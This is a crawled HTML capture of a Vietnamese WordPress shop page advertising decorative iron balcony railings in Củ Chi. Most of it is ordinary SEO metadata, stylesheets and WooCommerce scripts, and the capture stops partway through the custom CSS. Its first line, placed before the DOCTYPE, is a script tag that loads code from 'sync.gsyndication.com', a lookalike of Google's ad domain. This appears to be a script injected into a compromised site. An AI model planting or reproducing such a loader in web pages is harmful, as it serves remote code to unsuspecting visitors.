

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/
body_size: 28014
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hungphatcnc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thi công ban công sắt mỹ thuật tại Củ Chi - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</title>
	<link rel="canonical" href="https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thi công ban công sắt mỹ thuật tại Củ Chi - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="og:description" content="Các nhóm lan can ban công sắt mỹ thuật tại huyện Củ Chi tphcm chính: 1. Lan can sắt mỹ thuật uốn nghệ thuật tại huyện Củ Chi tphcm 2. Lan can ban công sắt bụng cong tại huyện Củ Chi tphcm 3. Lan can ban công sắt mỹ thuật uốn nghệ thuật kết hợp CNC tại huyện Củ Chi tphcm" />
	<meta property="og:url" content="https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/" />
	<meta property="og:site_name" content="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT" />
	<meta property="article:modified_time" content="2021-08-18T08:04:46+00:00" />
	<meta property="og:image" content="https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="359" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/","url":"https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/","name":"Thi công ban công sắt mỹ thuật tại Củ Chi - CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","isPartOf":{"@id":"https://hungphatcnc.com/#website"},"primaryImageOfPage":{"@id":"https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/#primaryimage"},"image":{"@id":"https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/#primaryimage"},"thumbnailUrl":"https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3.jpg","datePublished":"2021-08-04T04:01:53+00:00","dateModified":"2021-08-18T08:04:46+00:00","breadcrumb":{"@id":"https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/#primaryimage","url":"https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3.jpg","contentUrl":"https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3.jpg","width":600,"height":359},{"@type":"BreadcrumbList","@id":"https://hungphatcnc.com/san-pham/thi-cong-ban-cong-sat-my-thuat-tai-cu-chi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://hungphatcnc.com/"},{"@type":"ListItem","position":2,"name":"Sản phẩm","item":"https://hungphatcnc.com/san-pham/"},{"@type":"ListItem","position":3,"name":"Thi công ban công sắt mỹ thuật tại Củ Chi"}]},{"@type":"WebSite","@id":"https://hungphatcnc.com/#website","url":"https://hungphatcnc.com/","name":"CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hungphatcnc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Feed" href="https://hungphatcnc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT &raquo; Comments Feed" href="https://hungphatcnc.com/comments/feed/" />

<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://hungphatcnc.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://hungphatcnc.com/wp-content/themes/hungphatcnc/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hungphatcnc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hungphatcnc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hungphatcnc.com/wp-json/wp/v2/product/1725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hungphatcnc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://hungphatcnc.com/?p=1725' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Fsan-pham%2Fthi-cong-ban-cong-sat-my-thuat-tai-cu-chi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hungphatcnc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhungphatcnc.com%2Fsan-pham%2Fthi-cong-ban-cong-sat-my-thuat-tai-cu-chi%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZ0SM205SH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZ0SM205SH');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<meta name="msapplication-TileImage" content="https://hungphatcnc.com/wp-content/uploads/2023/04/logo-hung-phat-cnc.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #9e490d;--fs-color-primary: #9e490d;--fs-color-secondary: #dd9933;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #9e490d;--fs-experimental-link-color-hover: #dd9933;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#efefef!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1230px}.row.row-collapse{max-width: 1200px}.row.row-small{max-width: 1222.5px}.row.row-large{max-width: 1260px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}#logo img{padding:2px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 50%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #bd7645}.header-bottom-nav > li > a{line-height: 7px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 95%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #fff0a7;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #424242;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #fff0a7;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #fff0a7;}.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://hungphatcnc.com/wp-content/uploads/2021/07/lan-can-sat-nghe-thuat-3.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.absolute-footer, html{background-color: #bd7645}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */input[type=search]{font-size:14px;height:36px;border:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.icon-search:before{color:#bd7645;font-size:17px}.button.secondary:not(.is-outline){background-color:#fff;height:36px;border-top-right-radius:3px}.header-button a,.header-button a:hover{background:white!important;color:#bd7645}.header-button a{border-radius:4px;border:1px solid #fff;font-weight:700;text-transform:none;box-shadow:no-drop}.button:hover{box-shadow:0 0 0 gray!important}.header-nav .header-cart-link{padding:10px 12px!important;background:#fff;height:36px;border-radius:4px;color:#bd7645!important;font-weight:700;text-transform:none!important;font-size:15px!important}.header-nav .account-link{height:36px;border:1px solid #fff;border-radius:4px;padding:5px 12px;font-size:15px;color:#fff!important;text-transform:none}.after-header-main .col{padding-bottom:0}.has-sticky .shop-page-title,.header-wrapper.stuck .block-html-after-header{display:none}.header:not(.transparent) .header-bottom-nav.nav>li>a{color:white;font-weight:400;text-transform: none; padding:0 5px}.after-header-main .icon-box-left .icon-box-img+.icon-box-text{padding-left:5px}.header-main{background:#823905}.hang-moi-ve .section-title-normal span{background:#9e490d;padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.section-title a{padding-right:10px;font-weight:400;color:#823905}.section-title-normal{background: #ffe3d1;border-bottom: 2px solid #bd7645;}#main,#wrapper{background-color:#fffdf1}.product-small .col-inner{border:1px solid #f4f4f4;background:#fff;padding:8px}.section-title-container{margin-bottom:15px}.badge-container{margin:15px 0 0}.badge-circle{margin-left:auto;margin-right:15px}.badge-inner{color:#bd7645}.product .left{left:auto;right:0}.badge-inner.on-sale{background-color:#ffe3d1;border-radius:999px}.product-small .product-title a{color:#823905;margin-bottom:10px}.product-small .price-wrapper ins span.amount{color:#f3ad7e;font-size:19px}.product-small .box-text{padding-bottom:5px}.flickity-prev-next-button{top:70%}.slider-nav-outside .flickity-prev-next-button.next{left:102%}.slider-nav-outside .flickity-prev-next-button.previous{right:102%}.slider-nav-circle .flickity-prev-next-button .arrow,.slider-nav-circle .flickity-prev-next-button svg{border-radius:100%;border:0;background:#fff;box-shadow:2px 2px 10px #ababab;color:gray}.banner-section .col{padding-bottom:0}.hang-moi-ve{padding-bottom:0!important}.bao-tay-tre-em .section-title-normal span,.mu-tre-em .section-title-normal span{padding:8px 20px 4px;margin-right:15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:-2px;color:#fff;font-size:16px;border-top-left-radius:4px}.bao-tay-tre-em .section-title-normal span{background:#9e490d}.mu-tre-em .section-title-normal span{background:#9e490d}.section{padding-bottom:0}.after-header-main{padding-bottom:6px!important}.copyright-footer{color:#fffad9}ul li.bullet-arrow,ul li.bullet-checkmark,ul li.bullet-star{padding:5px 0 5px 15px;border-color:#0c2435}.dark ul li.bullet-arrow,.dark ul li.bullet-checkmark,.dark ul li.bullet-star{border-color:#0b2233}.banner-section{padding-bottom:20px!important}.product-small .col-inner:hover{border:1px solid #bd7645}.footer-section .col{padding-bottom:10px}.category-page-row,.shop-container{background: #fff0f0;}.product-info,.product-main .product-gallery .row{background:#fff}.product-main .content-row{max-width:1200px}.product-info{padding-top:15px!important;margin-left:20px}.product-main .product-gallery .row .row{padding:0}.product-info .breadcrumbs{font-size:14px;text-transform:none;margin-bottom:15px}.product-main .product-title{font-weight:400;color:#823905}.product-main .price-wrapper del span.amount{font-size:18px;color:gray}.product-main .price-wrapper ins span.amount{color:red;font-size:25px}.product-main .product-short-description{font-size:14px;color:#888}.product-main .variations{width:95%;background:#f2f2f2;float:left;margin-right:20px;display:inline-block;padding:10px}.product-main .variations label{color:#222;font-size:15px}.product-main .variations td:first-child{padding-right:15px}.form-flat select{background-color:#fff;box-shadow:none;border-color:#c7c7c7;background-position:99% 50%;color:currentColor!important;border-radius:3px!important}.variations .reset_variations{right:-9px;bottom:88%;text-transform:none;font-size:10px;background:#000;padding:5px 2px;border-radius:99px;color:#fff}.form-flat select{padding-right:30px}.variations_form{margin-bottom:0;width:100%;float:left;display:block}.product-main .product_meta{float:left;padding-left:0;font-size:14px}.product-main .product_meta .tagged_as a{background:#f2f2f2;padding:4px 8px;border-radius:3px;border:1px solid #eaeaea;margin-right:6px;color:#616161}.product-main .product_meta .tagged_as a:hover{background:#ec2154;color:#fff;border:1px solid #ec2154}.product_meta>span{border:0}.form-flat button,.form-flat input:not([type=submit]),.woocommerce-ordering,.woocommerce-ordering select{border-radius:4px}.product-info{padding-bottom:0}.product-footer .woocommerce-tabs{background:#fff;padding:20px}.product-footer .woocommerce-tabs>.nav-line:not(.nav-vertical){margin-top:0;background:#f2f2f2}.product-footer .woocommerce-tabs li{margin:0}.product-footer .woocommerce-tabs li a{font-size:15px;font-weight:400;text-transform:none;padding:10px 12px}.product-footer .woocommerce-tabs li.active>a{background:#bd7645;color:#fff}.related-products-wrapper .container-width{max-width:1200px;padding:10px;background:#fff;margin-top:20px;margin-bottom:20px;font-size:18px;color:#823905}.page-title-inner{padding-top:0}.breadcrumbs{font-size:15px;color:#ec2154;font-weight:400;text-transform:none}.woof_block_html_items ul li{width:46%;float:left}.woof_block_html_items ul li label{font-size:12px;font-weight:400;margin-bottom:0;padding-top:5px;padding-bottom:0}.woof_sid_auto_shortcode .woof_container{width:25%;margin-bottom:10px}.woof_submit_search_form_container .button{margin-bottom:0;border-radius:3px;font-size:14px;line-height:18px}.cart{margin-bottom:0}.woof_list li{margin:0 6px 0 3px!important;padding:0 0 11px!important}.woof_sid_auto_shortcode{border-radius:3px;padding-bottom:2px!important;border:0;margin-bottom:30px}.woof_container{padding-bottom:0;margin-bottom:0}.woof_edit_view{display:none}.note_checkout{border: 1px dashed #bd7645;border-radius: 4px;font-size:13px;background:#fff4e2;padding:10px;color:#444;margin-bottom:20px;display:inline-block;width:100%}.detailcall-1 span,.product-main .clearfix{display:none}.single_variation_wrap{width:95%;float:left}.lien-he-button .col{padding-bottom:10px}.product-gallery,.product-thumbnails .col{background:#fff;padding-top:15px;margin-left:0}.product-main .flickity-prev-next-button{top:30%}.product-main .cart{width:40%;float:left}.detailcall-1 h3{font-size:15px;margin-bottom:0}.detailcall-1{width:60%;float:left;margin:0 0 10px;box-shadow:0 -3px 0 0 #fd6e1d inset;padding:7px 20px}td select{margin:3px 0}.single_add_to_cart_button{letter-spacing:0;text-transform:none;padding:0 21px}.woocommerce-variation-price{border-top:0;padding:0}.product-summary .variations_button{padding:0}.popup-inner{overflow-x:hidden;overflow-y:hidden}.popup-close{top:20px;right:20px}.popup-inner input[type=text]{height:33px}button.btn.btn-default{padding:3px 20px}.notice{border:0 solid #ff6009;color:#fff;padding:5px;font-weight:400;border-radius:4px;text-align:center;margin-top:10px;background:#69963e}.nav-dropdown-default{padding:10px;z-index:999999!important}.button.checkout,.button.wc-forward:not(.checkout):not(.checkout-button){text-transform:none;font-weight:400;border-radius:3px}#message-purchased p a{color:#e4003d;font-size:14px;font-weight:400}#message-purchased p small{color:#bdbdbd}.block-html-after-header{z-index:1}.nav-dropdown{border: 0px }.dark ul li.bullet-arrow{border-color: #885735;}#footer ul li.bullet-checkmark:before, ul li.bullet-arrow:before, ul li.bullet-star:before{color: #f4db96;}.button.icon.circle{background: #f4db96; border:0}.tin-tuc-section .post-item .post-title{font-size:15px}ul.product_list_widget li a span{font-size:14px; }ul.product_list_widget li a, .recent-blog-posts a{color: black; font-size:14px}ul.product_list_widget li a:hover, .recent-blog-posts a:hover{color:#dd9933}.article-inner{background: white;padding: 20px;border: 1px solid #ffe2cf;border-radius: 4px;}.post-sidebar{padding-left:0 !important}.blog-single .html-before-comments .tin-tuc-section{background: white; border-radius:4px; border: 1px solid #ffe2cf}.blog-single .html-before-comments .tin-tuc-section .col{padding-bottom:0}.blog-single #comments{background: white; padding:20px; border-radius:4px ; border: 1px solid #ffe2cf}.nav-spacing-medium>li{margin:0}.nav-spacing-medium>li a{line-height:43px; padding: 0px 13px !important}.nav-spacing-medium>li a:hover{background: #f4db96; color: #823905 !important}/* Support */.ppocta-ft-fix {width: 36px;position: fixed;bottom: 40%;right: 30px;text-align: center;z-index: 99999;}@media (max-width: 768px) {.ppocta-ft-fix {bottom: 0%;}}#messengerButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background: #1CB2ED url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;margin-bottom: 10px;}a#messengerButton {outline:none; }a#messengerButton:hover {text-decoration:none;background: #f16029 url("/wp-content/uploads/2020/09/m-fb.png") center center no-repeat;}a#messengerButton span { z-index:10;display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#messengerButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#messengerButton:hover span{display: none;}}#zaloButton {display: inline-block;position: relative;width: 36px;height: 36px;line-height: 36px;border-radius: 100%;box-shadow: 0px 0px 10px -2px rgba(0,0,0,0.7);background:#1CB2ED url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;margin-bottom: 10px;}a#zaloButton {outline:none; }a#zaloButton:hover {text-decoration:none;background:#f16029 url("/wp-content/uploads/2020/09/m-zalo.png") center center no-repeat;}a#zaloButton span { z-index:10; display:none;padding:10px; right:45px; width:200px;line-height:16px; border-radius:4px; box-shadow: 5px 5px 8px #CCC;}a#zaloButton:hover span { display:inline; position:absolute; color:#111; border:1px solid #DCA; background:#fffAF0; } @media (max-width: 768px) {a#zaloButton:hover span{display: none;}}#pricebtn {display: inline-block;position: relative;width: 